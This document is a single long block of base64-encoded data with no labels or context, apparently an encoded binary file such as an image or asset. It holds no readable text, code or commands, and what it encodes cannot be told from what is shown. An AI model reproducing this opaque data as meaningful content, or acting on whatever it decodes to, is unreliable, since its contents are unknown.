ZDBIwIyBvZCTvv0Zd8ia/FofeIkq96IwOIvj9NMsADS4fDjMv80r+yN/k4N9W1h0LVSxAb4XvN+rXb5tCvxRIoCXQGm6tbqK1wab1cq0oPNgTebhPb+sc/q3AIB+Y8BHd1hsdsJNvQER8gAlv8Jn9/8wA4axauGvX4B1EmFChQnfujnnqFVHiRIoUlV3EqKxZw4UdFeKp4uSJEycWLJiooUMHSSdVagixFHOWsVl3nARxwsMEDSdfLM2y5OdLFR5CaqgwMWHCAqYFCjRlGjXqgwUNFhQAcECp0g4dLpjwVU1sNXHixpYdOzBcLwk3/L2FG1fuXH89ANzFm1fvN7gq8N4AHBjE37h4C9yYgFeF37tR4OZSihVAgQk3Bhd4dNctXc6dg0n+KBtatLh37zwqJFdOterR4la/fj0a9mzZs2ObFbtMGSxPvX0vq6ZN+PCxy4AHHx5u+HJt75Y7F/5u9Dty5E5f73jNXbOMGJeFAx9e/Hjy4d6R756+/Hr27Y2/x3gMhQT6EhrQb9DgwIH8/[base64]/xlTsDxBAiCIKvP6Qa7DJ5hoDL8fekkYvS/F6BC5RLo3iAgAmiBSASQUlVRMOWgvtnRqxS+220GyjrSxYZ1VNHttEK2433nzzRJnjlqvmvV+TY67Y0o49VjTVqquOSBsLukjY9tYTaz0gM5o22/GENS4j3TKChYP6JDgAv//yE0C/c+2T4AECDXwCizcWxKTBBx/8ZUJmLqyQmV9c2eMNFJ848Q4+An4CBhJOdAILE2BYhMM9ZIEx31gGWtXZIh/iseNrgRzS2WOqeOIJEekjQYcRRXRCByWq+EIMUbCMiQ+cVA4CZlGMecWSL0j+MoEEE1QAYamonHoqTqSfsqqBAgQQYIGtvLqABrHQ4jOttTjoQB1SA/3jrzGUUuEGTHOJK7FP51L0rjHgkuYPuf+QDIBHRMFbFLQ1VaFTzW4QJTFE3f6a1EdQQLUs04gkx9bVaqO1nFcjh00ey28VR7hcYeF8V1h8hQY5zYUVq1jmoIsOWWRlfa1ZjbFrphloZv9O2/DSOm+8j2O3XVtuv/04kXHZte9cAP/jzz53H+iKJ3n34IMSTKbHhJJWHJSQXwxfaWWPO964I+LqWbwDCx06aPjEIDqoYnoY98AkRmScKej1hNzpTceOK/[base64]/ukkDzWhJBTnLyeZh4hYT2ZSF/yaJ6rUBlKluBiT2YL2URbAkJSHAHVu7hRahkBv3qZ7/tcG5/FNFR/[base64]/[base64]/+medUqcqkrghtJy/ZpLzuAL/r/SJf/PIwWVFJibN2iLA0gEH6nCAEockVE51QUCs8vEv+jTUEjnrdK1+LeRH/NcSu8MgDkm7SLguASGgwUNmFceJNHVhACCZQGczuYLCexUQmG+LSh0yA2uUd7U0thBrSVAiAGKJ2hiawoT7HEo5lIOEAPMBunG8rUL0UoLabIi5eQFBbOue5ubIdTNtAYLa2jeEBdwmunBWtjg6QZTrdvU5qwDtSks5Kp2ssL2wy50b2cm697PUWNLSRuZrKF1nVqS/kYoNf6uh3v4EkMHj+O60AcyfWBQ4P7YRFRwQvgxPjcmrxJjlJ5PXnAVVlUpOqAD4+VI8Sz6YeKsf6YWFYwxoY+kUq35BB5nWASUhuYCeF4Ew+UOyWMnbGHxvSi7z+4viXOuZxX/2qDHf01B1oKJkTSFAuKHNWaCUkAQOpqYQlyTLK3zSYH34ClFfw4RVA4QMsN9uBpbiLTU4bLZhHG7WrCGAyNGTeBY6g5jUvww0NUIGiVW4PUQTG5Y9YeZz/[base64]/+tff/rYdAxJaA2mQNg7Tkqu6M6qcqSujAKQNtOM0rWMpT9C60Bk1sTsWU2OWCSwH6Yic6Gidj3I17YC1OpqWAcOWu2MPmdq7EjTBZWAq/JAkdHmwA5ikSDo2k9ABLAgf6mmQscJBEYu8aouGHry8VWKmCyAiEPgDPqgBEhg9JEMRaqoBA7kDWXCRiokFcXgdh2D+wNyjvRxxN2ICIGOaN786hpCBhwIiCRrID2eiAeRjIBMqESHQt0wigciCmW+aPkdwhEcwBlGwMktwBD/gg+1TgsRKIakpHvJDGnjiOKcIItQyEFYgOfdTMAEQhfujxEqkrfizRPm7ge0Sjfzyrv+TnNkgQEp7DafDtOGwNNaABgVkxfQSNfiiL+iYwFkEQFpBxdnQwA2MHV/RnY/BCLsTQV4zwWGMKT+pjwYzHmI7l/wYlwJxgjdQvIhZBD6IGK96EB2UMWGIBm7ghmj4wXIyEK+4AZ8RkSAwGRjYEtMjgSBYBFNSg9WzhRprBk/QH93rBU6AiC3kwt5Lj99riDj+8BAL0AqUCBpZehISaJ4aUAImCTic6KbHsoQ/uMNHoIVZAArLCoo7EIMNSiwJmAqKeyFDDLMDaIq7sCf1yxM1c79j6KcxuD90WIeYZIdxkDN/oAd6gMmYvAd8kMlxuMnaogd9EEqhzIeiLEp8QEp8oC19KEp6mC2jxER/[base64]/+GOKyCYGmgAAWiSI0S+ByKBCxCaJ2kAA3FIb+KDOnyE6gShPbTDP/CD7XOJI2yTBriTB8i48nOn0eo4MusAEHgAkVNJNruI19K5+ruHmFwHdrDP+7zPpaTP/eTPmFTKp+zPAM0H2mKHmEQH2aIH+pytcYjJdrA/TfCiTlyIAaPQ2LmhaoAVUzzAUpSHakiFDwXRXlgG1cChbqkIOGKFs2SpVDiFFnVREdWG6ojLtqRF2vCFD23RD/WFWaFLn4I1jGBRFz2FXqg1ZRDSHK2d8PDNeONN/zHBtABMaPD+u+FxMBdsQQkrvGObAGWDRiwIgvOpj+i6ASyQTFOqzF/[base64]/u8h/mkz51MSppEUJlc0AYF0HUI1vrrAU5UnIRYBTogg3I113NF1zKggzJA13ZtV3VNhe/[base64]/6R9Y8BGARBIJAIAGSBkS6QChwVkm4SzPdKboNJiY6FRPBVUy4cNR1U4/EAMxyNMasIDCA08Tyg9YddXxfJpFlAATyIPW0hP3041mEEwA0IT6K1ADvcmb7Nx1GNCnvE/++rRPmezc/[base64]/XhULXD6QtcMYgCo6gB+2CToTGsF3qnMGv+J6jBC3tazysoDaypFssNh2boBQ4QgB6gP6k0yjDmSfrEB0y0hzHWXXbQB2nNh6E0Y3vQ3V/VSdqi3dyNydE945i01vkThQglDawkhfQV5EEm5DJQ0UIo5Gpoy9d4XouNV1g5BUI2V1Jo5Ho9hvOV5Hqlg2LRkxJkheERNnThj6eh3/[base64]/CIl2DNpfeAZteGauk2bOoeZ7tGYT3mZf6bVl6J9GXSD+C/A4NKQ4SjWBw/MKG4YSKdNhHu7hdq5OO+xU7YxnIjaTJrSK02LD8ENEfqYKj7sLAeg2EyCL0qhc8eCOk7Ob+WPoe9CH0NWHMcbdBdUHjFZj133umARp2Qrdho7JbT1Q2SLp2UrWZqU/aiBusSgNhDgGc2UDeiicmobvLcqGNkBXVKCLnCYDXgAoepgEczVkWOCEU0iEAjfwA0febJiLbzBXQkCFB/9vqEbqckgFc20DuqCHc4UVRDZXVJhvUvkGYhjfC5cLXnDXSaAL+y5XNjCG/tZvMthk0/lLOppSc/EPMgu8eSI25UEZCVirKkADfCsZ0kyQTnA8ybzGaBv+2qJN4L/uxh68EGuzvFJ6EXQUA41UAsF1AghuhViQ7NPglTC/7NykCF+4ZiLd5s7WDR/JgwOSgNEuIRum1GbyzJOIrOiTZz58bdj2VIl8BFGVZ+0k4iqgARXwSMrgLBpCLYxz4nbKC8qIW19QHK0Jj11UBj8RABVQaJW73d21bntgaDyG42O1B4j2h87dY+/eT/PO43Wgrfl00NkqUNmVv0dAArXImFUwVxQvnElocY0iBnT9dbmIcI3yBwY315EdXs4o3rhABwCf8EguV1NgdnOFFXzlb4Ay8fuei2RwV/yeixcf9i1CdjIoAzyacdpJQfqAKo/LcajB0nZJNrj+vlM4hcY96IR8b7zreRCLtGXLjIZ0qId0SGDA7kEpR3jLE6tFkKWY4YMNMhiH67Bq+LHYCXNekb3ZM9SJOOGP0Y2PV/OVigMRceFITcNMKkgSoHMmgZKGkT525ls+F9U/B/QxkOeNzCAXDryhqRoDWQryjFW8EO6uAFfSeAe1yOK5kw8X/LOYi2OQ7lwH7XQ8Roek3G7WxYd88Aek3G578AeaTNA7Hsqh9MlXX4dY5+7ana07rr8b4ITwUAhdL1de/5pJUHCNQgV05Yu5sG82MHZ/oGqUpQtkJ/G3ePbilV4KVA0OJwNwl4vDN3dYQV500ChuaNdxf4u8b1dioIv+rv57fzjXUtOGmGKFEYAkAPE4eHLBUqYqz4SBeIFTBVna63GQWQAGCUFaLsflgK+HgS94Xq68ypPyyru8RbCACTABHhADP/Sgt4ofWairjoC9iw9hy974iGCFHPkWsnUvNe8FFsZZF8TfGTYQWfK25zQsZ8LhvNVzvrVIPqd5eBaDMRgDIr4BE+KPEgEBzuIsf26hkgQIAAILdJjgpZo4ce/[base64]/usXs+jCor+S1QqT8lfRvNXzVy+dN27RxpO3Zo0bN/[base64]/QIMMNIJcy8z1V0HrzDcdPddeOOhp97+eeilxwwmEuS2ZQ1i+EHfHbJgol81/[base64]/[base64]/35Utii1gEfpixHavY717WwJ/+0MO/[base64]/FHkfGAB+nYckxLsaUMkmDMq7DCDMakkgxsIEbx0LIZMvDyKp2cSmOt8liqnJJaspqKMrTRq7ySIXVZWSwZCtG7XtiyK8RgzGICexVTaLIr3rhsaSvFC05hZTOoCA96flGGW8Zyd9Sj3jKrwUw83Kw12huI1swUG91gUwIT2GYV3vAGdC4nnOxzHzl/YU50ykKd3LFKOqLBDPMITH/hEQYfpjmbJcFHPsCI1y/+eTGCMnBAvYAgQmFRQQYttGT+DtUgK+LwhBpQlJoo6o1GTaAiFrUGRlEQQ5COliOS9sikNrJPFW7w0xKZAAQlWqIQhFgbmDrpBji9gNaQSCULtGiKAPhfB/JQ1C8e1SELCccMLiIAp46xjUGp6j3wsbdB2gMdcfKxR9BRR3Ssiat90odNwmqTPtrjTuzYyBsB9VSNiMENC5GcXeMhlV/Wo8z/[base64]/[base64]/Ra9FKYagBL0McjQyp697vQPP3rdmn+e5mVV8xPobbrbpYEKto8iTa4mQ2lQHWjV40taOT41bPJDW5yo73a8MZbwCGfE6S7a+te99fsWQT6uvtObqz5O8mORsHQw+xo8ADauKHSlnRQhUW8NxbVgEdE6iv7BjrIQL2AxbgjVI1lUMi/6U4ZK9YdhHbnBt4g2BKKFNwb+EjAAkvkgYzEIIY78KH6J33F0F6B0jtgoQpOCEINgsADiN/[base64]/eNvsCQi4NVCB5B5/LQM4MNTvpQwsVMIVSNRr4IYEXAAPxJQEqFC9hU0LId9GqVDFMZyM8AEB8chJ8QH3dZ8SYMGMlB8fPJwSBGMwOgEJPICH3cD7mcAEyExMPQn+DdDMA3CP/j3OuW2RyQmgtnBCAQrEAowBNWwZOIajOI6jUfSAlzHFU5wgVJADEpKBGPrZW/[base64]/+4hcIAWEyXBV4Hw2U4pO4HxONUAdcQCzSgEUVAPdYgBf0Asl10TVqC2f2AgpwwPYsQA/kAjmWpmmeJkeMwQyEQ12pYzzYSjtepJmxjjGxoPOYB9xpCkQGWm+RQaD5JqHlINzd4z+ywW/+IxksQ68sA2d5ZJuxDhD2CmlNBZ/JY5md3Vr0Yz0UltO5WSz147K02T16YZkVVi9cy6pVwxFEEz0pZUsuV2wIQPLpAMvoAPlElzdVV69VXnZhx3WMgA4sgiwAA770y/[base64]/CCiFUY7Gmeg5SBhPFqkWWeZ5aBYhKSZTWpf/Z2bTUY/uuNzSl2baaEvaAN6Vs8yYM+3KGU9vWdsFAA9XUANyOQT6MC6nM838ZqlWsP+rzHDLwjbdZyP/CgobhnlUXKDJegqG/[base64]/2AodipVZqi7qG5clwiLsCnxfIwby+BrQxiQT8VL2JDwkEByO+wYzwwR5g73EIbPWhEwHdImBSH/[base64]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[base64]/GrmMGGJPQwxxRb+SzYyOT8CllmRerFsgs2oteeRBjzKUNttMwQJnGrCWa212GIjh5zZ0JXHl+AIgY4N95SzT8DeziHjOOnaZZA37cigjkFJ4u0tPX99ayO3fH0Tj+DeDjyu3v/cYyO+6lTh7rn7IA7OOeKQQWaejicumAxCDmwDv417025BfZEppbx5icsuuELEQbccDTnMIycJ+CxxxBPlakDFAl4s2sUb3qDRxhtz/MVHYHIM0pVO9kCDySatluKMQ4hxOhphpKSSm2huKHHLB/58QIIvw3Siij1+acUaax5aU6KLesloFVh6Oe3ZxuosCRo7K9EjCAv2PKCBB2qoIggT2LLApSf+nqjCcRpg0CGIKpTggYeqxODjKkstyVQTTscQY4xP/2jdj9cvhV12PlCtwgQlhGjLBBMoNQEEAGoFQC5c8+JVGV+RD3fYYo0NDFllB/sb2ecFY3YEFqWpVrMxDsiW2++1rebbcK8hl1xzbaZt3YOhwy+3gKNDmDdkjPNNu/qJO6fjXXYpBb+VqwO/fTxMOM/Bj/x4I4l+PWcXAuRXxgghQN9IRz7neFfGyiBBfREQYi6TWcgY1L/[base64]/[base64]/AwlmrkJA97IESlNjDG+7QlEcaUlPB4JQfVtdIRzriEY/0qyEtsZRB0sByPtHiWX4HPLkIb0t4KeXxUGkYVQqLldWAHmOYFQ5ZrrEyAJiAOnIZBQn08pfgC+Ywiwmb9FVDm+d8jjn+Y7EBIvA3ZAjoPrCRz226j5oDLOdz1Amz+QXHoLwxmHD+ofPA3JShDbHQYG/MccEyJFQ+uzDZNnNDXd7kFrvuiec8kVvN5ZaCvKWQhGzvJYnyLjQ3vXCoNiC6IVZ8KHEkyuiJFpCiFXXUaCpIWo1G+oqSBnERb7AaGibxUl6gAqZdG0dNvSG2J/[base64]/+lb7W2nYehTY0NrDbBnMYutDRxQZ73VMGNrRBvaXYRSywseh5mKe5jC40/TzNaPHkphShnseoyaCKUJssg6Y29Ds1hg1Xezq6EdP0rAvNXUtj+hyxSI6p9YcM60KsDR4LtXLJIAlTQzo4xZ61dLZZjffeTENe4EBFp5jRAuC3hiuqMH9dJIAqzAjANxJw027UCkwQyQ6TSPBLG8wMbkA4wmMTxQVaRJeeXlFtD+CwBQ6SVi/GohU7AgVFmGoRvW0ExbMsCUdW7ItL9BjHJEBbBwLZx0/[base64]/aALj5qG50Z1udXeiEwzmRSd4Acaw0XtsPMg3APy0AD/FRAI4WZzPG5eQRbRiESIm8UQSfsanwqLhzwKmivkS8UssQgxYUAJVzr+VKgjhjiQAUcf/[base64]/vhNwD8xht9LgwCBnNCwfhvRyKFSgqjlYvRVTE9WBvsWbvRQ5ACN7m9sxtpEbqi1zBFfjQRoBBSoiPG0Th2yzMigjiJpqvA54PKISAcvbgi8CIGQ6ujBLuTSqiI1JsMlb+bBmUARbGDwuCwAksIRgs5Qu4iHdM4AAW4AA6AFZArq3qz/70bxbyzxi+IeVQ5/[base64]/IbWn0MMCCRA9foSGmhN5qKhdM4EWerwEa4AL+bgJtOKzjPKyLwGj6jsoSL7GMui/[base64]/qvcbhJIcsT+R8CmJ9NhPuczwsTAlvJNIIhybW6ip5LSIKLvCTrhixYhFmTBFrIP+1JMBaeqjY6hJGCBFeSAD6rgIHhADCyBD8QgdxpAAlQEAMAEBt5GFl2hLNHyRDWFHtZS5ZRsLN7SKX5R/4KxdF5HVGyuRUCgAhiwGf9SAntBMAFjlYIuJBDz+xSzlVqJG0VCBKcOAMRxM64ODzRQMdaxBeHhBd8RXTxzNj2Nu9zD1Rgy2VzN8RjvQD6SnZTQYOJumggyOCwSB7l0F4wzDHNjTn2QHpfrFDizHLZUN6az0LTpT+chNP/DTg0ST98jOP5UUV1tN8nAIstwZrIzDVGvorwTRWj+iChpyCUFYDzLMyYFQAjQgMdCqkZsMsBErCGkRD7pMx28QRhowBAB4AAeIL8WxyhwAicEQiB4p6yY8hcKlEx8ISqlckG/[base64]/MYZoGstHaAB+PMDdobdjWaRlogzP+5UEG/yNnQ+0//tQc0kM0Y/MHISYV3AdSYSs3P5IeXTMh1WNSN2QZvGAGECc8gWbbFEdTFUf5HDBLZHUOCcvHemwR8BD3diQ+n2je6NMbogELYtVFFocobxUmbqIgusTnaEAH0kohvmgPYiEUbIEVmEoiOGITs4UTTUJZIY5ZL0EOsMAJdAjLGucLfIoov+0ATCAI7mDIXOGQwlX/EGkavsEfvgEdckFdXfQLMOVES65G0a8GFgBfT0CxYK8ucOVfl+FHOxBYlGcaUekwEXPOFFZJR6JhWWQBoqDq/[base64]/iWFVscpXhKulED57gIHbHBAJJCCQABP7kQ1lEdN+A/[base64]/TkEZkHmsvTmtMUitp5mZafiBn7k2komt86Mk0Do33BpdWIuuOxaYSQE23LEajsALEAedM4pvaahWa+iHgZi/AEU91yqy72Ct8NBp8Dmfn4gZvqCf861PEHsCjAJXjTIn0MYEdMBt0GBMwniMfYEVGLepIEITKVok3Ngq6WRw8uAJtMj9agAVfUI/+WSkBaJ0TxelUzfljEEYXtoS7uANBAlV7iAAvxWwItkSsIIYKbkDXAQDMGBHg6YDUAAPSkMZxgzOgkX+SDHwlJeXed0MYVmZWZYBCaRaRF5EAlBwA7d6e7/[base64]/4zBGL6odJb8CUSUK66ir2YRVDS0Xh/ARU4AA7DEDYn+JxHGu7yhh5QLszHOkUiRNJaSZROXAQ+QYASuDVuBBwV8YVveIb/Z8QW/ur+hARpu5sDLQMEZ/BSWwTZsxsIfXD8KIRWAdjY4sxp6oRDoYNcd8sEZvNd9oRqEFpkkfBBsfTYOvNihHZvLIRUGYdcZHNkLwb3MhRyW4RQK4RRSQRnOZRlG/D0GoRCOAZmIHWLoIBVOgdtPQRyaPV0+XGjJ4TWagRSyXT9IoTXcYd5nveAX3Na1k9hnfcF7/de/Wq4RfLmYWeFp/RR6gVxWQeEjbRBm3HzgAQmsDUQMO1NBd3E4dS5IxMjXNqSUvOXXqhPY0z2DhPrc9g4yV7vzTWj+XA/Dbm6gFbDf8qisFJrMQcHMYTuN05y2H+6NK9fNSaIS5liL7sDGLMAE6jy4hSexTIAPStS4U7pqOqGt3sByAkkMWuevbvdSNLQqeAA/WSQFKuDH3RAnZsATOGEvilqzitfSrXEkLPMwOd0xmm5Bl4EV3EC+UWAEwvvUMyR7uVq1vhqswxqunznyLZ/y8z3fL3/zy+HbPf8dOEScafihJN+/j0miSgLzKx/fM18e9p0d40EdX72X0ZDzjwmCT4IkLF8bzEWXYb+YYMENKhXbDludkbFWxxPlR8TIG6AG1HNGWj76Yd6Ia4T6o9/mawDrgUdozFbLX0IBu1wneIf+clIb5kOhtc+8WJNe6dcc4qYK6geXVaoAcV6x+UCXReyCRRrgC0jO61PXrQBiEaU9b758ESPGz5+Fjho6sgQRoh8/fPgg/CJEAICNAnIoKCCgwIICIh9MmAHLEyx3sK69Cwcz5stmNGnGhFktp86c4nr6/PlzZ7WgQt8J3fku6dGlTHkSreYL6Dty8apavVqVHDlt5bp67apNGzRoXOWZPYv2K9evbL2ifQs3rry2dOt21ao16TttSbV6DRsWLDRlYwPTXSv3LNvEaLE6jgcPXrOxZAFbvrzWLt23mg+Tg/c4tGN4iRKNkIC6geoDrA+obrCA9YMHCxqABCkgd+7+jbx7++4t4AKPL3cWLepkPPkiTMxbtWrOHNMiPove1GgAQCNH2w+4XzBh4oL4Cx06PJBggYSOJ+zR7MEUihWrlJ7qe1rWNL/+ncv6L1Pmn1CVPOGEEE5gYYIFFnRgwQSzPbBbAQ/wJgQlrrzyyiwabsjhhhBRcgcffowxxkQLMbRQRBNRxMcdCCkBQgG8KZADbiQV0MB5J6XUzDWwwHONSze9FE5NzdwUTlNALXnUU/[base64]/GHiiQtNJNGKFd1h0A0VLMAbBinoduMCtE2AAiyJ9PgjkETCRKSRSE5JZU854eeUwFBV8mSUvwoV8JJWgmbnmnZxOSagXYnppV3FXCKOYmaSg2aaU3VZzlZtUsaVYXYxNidjgmIJZJ577mmxW3/WXDJVg2IFDx6JoIDoa4s26iiktoWEG6WXLv1bAx2YcCBxnCoXHXN8fFH+BQmKKo1qpA2w+t2rT3cwgQQkmKADGk+gcWsovuyqEn7iLEx3sP0NqwYWVcDA97ILOosdAAW8y5ETlFiCYeIaYtvhI4/4ARG44U5UEeSWmNviixMsUAFHKWBAKY60NUCvJ/fC0gxkkQUZspE2xcRUw0v5VM0yVTiQQAIOVKGfwnQX3LA4L4umZTmXVOEEGsWwWRbGNWPMclto4J47EMXIU0z22m/viy978aXyVhKX46aeYEZv85fOrM9+9tC4fg3PMcs882VgOnNJ/vmHwr/++uNMvs/[base64]/[base64]/OgUn6KADThDDF8PYRR4ErgIKEIC7spObA+CoNqRDgRsSkRKIXSVIQWpGJVwwz7CKNay8q8Y7fEGBsap1nkDwhVnfURUfsaIS7bwCe55wTBmIM3cncMEJPkCBwO51nFUohjzHOdi1KnaxjLUkEJzRzC/[base64]/WQgAQTYLKCuuOakBhBRrq5wB0OJ0VX8GFvOvBpEXTQhTxPoQpT+C4MYhAEJYSoIudC1xduoJ2NLOClSsyNSFRDEnohoTSeEA08lLHisYozKXrIdFgpsIxrYNjTpC61qdk66lOPuMXlsPFiL1EMVc/[base64]/gTSDSWLUgnDnOx/1AGSz40kBVNf/hJejfY1QECTEDxeolACE8AgTMCq2OGqyEJ6MXOWWJz1BeANGn6AHleTkuh8FBziy222dyAELJQ0zCSSQqnLHSgAHmAAP2CW4CgjABNZC3CtcAXhL8KELXCi84Q8PVC/6u4tYEAITYxpTfsLmRjlCwaQXrlXHxEDkG+i85z8P+tCLXvRQUIcuAEmBpMgAkFAYhetfD/vYy372r59DyEXe2BJQg+P+Y/18CX6/gyTwXuS/L77x/7gB4yt/+cwvfuntYckr9GP61K++LCkw8xTw/INX6L73r5CH8Is/D0IIsQOqj/7pg6IK6e/HjKe5cpbb0glysGT7p9+N9/9RDir+4wm2D4ApME55cH/VFweAhAD4VBusQXe7dkJE9xuhc3RIRxLVggVRIFAaMQFYgAmWQEKQQlUXcAMhBB4qYAJjpnXKAgNYYGVBoAbzMXZcZnZdFiA5oQcYFQRjtlKwoRrlsVyOcgApoAIaoQB4x3dQBEWugIRXZAeI4IRPiAiF51MH4W//1ngmkGgZxBG6MRIFIFUbdASG4gmZhxWHNQr2gIZpqIb+a8iGbeiG9jBxf+QCSQFWf3SGb4iHeWgP1HB701QCwZcESQAFYUCIc2CIczAKuoCGvBcGkOB6ukANkagOejgHtgQFbnh6uTMHesiJaKgO0VeA/WBZtxCKpVh9+pdhpHh/eaA77XcLCUABqJgA3WCKt3ByqHd/3XByl3BYqmiK3eBqueMAtFiKr/hHCDButgYA0LKFiUZ0IOGAjjaBFHgAPPA0GdgBQlAFiyAMX6AaD/KNISQELCRCZzNmzDVmF4VRjqRtZXd2aFeD3IVRyaJcEqAaErCM5EU2prIAPDABsPV4JkAJFhJ4SNgJ9IWQ9bVnb9BvhCZGWCNCwMERuBb+ErHhha7xAB1wBHiAeaLhaorYiSHZhpAASDKQFB8pkim5BtS0ASl5e3eYkvawkpYUBm4YhwkAkzHJhpn4RwRYgH/[base64]/RIxQWYCHRZ3YyZ2haJV/[base64]/AKfvCN59GDfqkEDMoDK0SPUgYDXbcHOqAHFVoNynAMynChiJkfwWILGMU3NTBckBZVCvKN0Cg4GbQAE7Bvt0KQssCiECEq00EJHagiLPIiVVAFxtIBEdhoAjASAvWFC9ABI8CRSBA/hAJILfmleoilf6QG77AMIvetmEhNSSCSmegAwbkDWeqGSpoAaDgKh2iv94qv+Rqu1lmAZep9APpBoHB/cUBy0mRzlnSebMqmAuh/2GmV2Ff+cydglO1XBTRHTefXpoDkk0IZpwmAYwfgp3/6GxJgAoP6BntAHVVjNQBmEAZhVB0orO8mHW+ABQVCqW/QgeaVTw0gAR8kBuLIoCykgwxCA163NsVQoayqtHcDUv3hmEFQUjmoqTkWXOaRG2i0hSRRhCSwNl73HoB3U6+AOBEROZSzrMwaBDSgo0DWYyKRNBDkNCNwBF6ABD/[base64]/pMOme6auxrrVl1ZvWn0CuLEKq51OXH24E57pJ0+pi34/PH3SVHC7C2QPoI3+LPgFxqGyzEG8r3C8xmsJ8PYFemOzVYAFdyAEGLmzJNCpelMDnRpCNaAsElUFrfALTyAHz/AM6/NR/rG0U+IMhuzIzmALxvEEQeAEtNod9gh3j7Jrm2PAjjYB9tQBOlAFbHOyM9peisMhYmsJ/GujevO/BcJCzhh5SEMSkeca0NsBKMDAiXANZFinudN6G+ytb0jCFOYAnfZHU+qGUKBW6uqGXGpJkLCH0vyGwlcCt0fDx9mG7yqlsyTDgLS4wcnMlvQBoThjVIzEuAuL+Ce77ezO7wzPs5uL8byVf/S51Jc7KYDFaorEoGBJ+px+fNV+Nqae3XDP1rensgzGGzH+AZRKqGZ8xsIatsU7vPBGszg6xljjGtF7j9r4BpVsvR7UQhbgbDqACdbwBG/ADd6QDvwwD4dMN+AgvovcJI2MDcIgDNEQDcLQCgSBBsijAxaQIzxrq44yYL/1KAo2ElzHgqUso4vgXhvyXt2CLligBFYNwAyKhWRJd2gEjUqEI66RywyMB/liFXhrSRscuXioDmq9VpCLBqz3htwsVjbchvJqSaMACRuHh/PkzGsYpbOEiJaUwmq4wcwZnXgt0AUogACNxGQac/2QBy2XcgU4ntMUxVGZO+yHfn60plBZxLmjxfi32OhHPVecfnnA2emHigOw0BHY0F5HHBAd0a/+wAzMAAy5LUUVvQhvjNEOXQXiliPSq2z/qTdC0Hh+KQR/LENvwAxqYw3eIN0snQ7m8AxzIyXgwKrHwN2sqm2NbA7eQA/0kA2zYEVehwZogAVjlhoSQEJeyL69sZaqMRJmQwNBwIJPbRyc4l429SEtggUBrjfMGkI0ECNc7dUPGBJSVQAdsMAbiTpXEg8P59d5OM6MtQZVKoyoGM5rCLnj1OFquK+WxM2FnYYaXnz2KrlqqAv5CpxhasQZHIh5/aQXrlijbbr+jHEp8H097uPf98tjqs7UpJTGuMTUhztczJ3qfOSQnQA43g9/1OTU9wHoTH0diwCvDWQdQG0GURz+fIDGyBsdsvAKwHDbuW2XiSO